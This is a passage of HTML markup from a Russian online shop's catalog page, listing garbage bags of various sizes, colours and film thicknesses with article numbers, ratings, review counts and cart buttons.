     itemtype="http://schema.org/ListItem"      id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/37b/4tfg1q0ojub00z79ug3tl5ioqr1b8q76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="140">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="140" data-id="140">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_140_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg">
                <span class="image">
                                    <img src="/upload/iblock/10b/3mwitw4jx8bjutj2j3385s7fsfpq36w1.jpg"/ alt="image">
                                    <img src="/upload/iblock/d78/ubp3kaw60lhqtcmi5k8zmhhj1s50nxjh.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>303040</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-6-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л GreenClean черные (ПНД, 7 мкм, в рулоне 30 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="32"
                                   min="32">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="51">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="51" data-id="51">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_51_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/" class="detail-slider" data-src="/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d86/i1c0arm89mzj1sjozude95bslx48gvvr.jpg"/ alt="image">
                                    <img src="/upload/iblock/10d/oidrjxjc9x6j712n3o1w741i6m3s5z4q.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>603050</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-30-shtuk-pnd-chernye-6-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 литров, 6 мкм, 30 шт, ПНД, 57х67 см, черные, GreenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">высококачественная тара в гостиницах </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="108">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="108" data-id="108">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_108_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/" class="detail-slider" data-src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png">
                <span class="image">
                                    <img src="/upload/iblock/f14/s71mjtpp1n2lt0itzf8nj32jljc32hne.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020502</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров EXTRA белые (ПНД, 12 мкм, в рулоне 20 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Повышенной прочностью пленки </span>                </p>
                <p>
                    <span class="lbl">Стойкостью к проколам </span>                </p>
                <p>
                    <span class="lbl">ПЭ вторичный </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="113">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="113" data-id="113">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png">
                <span class="image">
                                    <img src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png"/ alt="image">
                                    <img src="/upload/iblock/e36/e36adc09696fa323de30e27391d2a040.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="115">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="115" data-id="115">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png">
                <span class="image">
                                    <img src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png"/ alt="image">
                                    <img src="/upload/iblock/c36/c36d1e2cd7e034b87a67d7c84ce78433.jpg"/ alt="image">
                                    <img src="/upload/iblock/861/861fd1e3a801242e89661453e3553195.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30308042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 литров ХИТ цвет черный (ПНД, 8 мкм, 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="26"
                                   min="26">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3262_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3262">
                                <span class="btn__icon">+</span>
                            </span>
                    
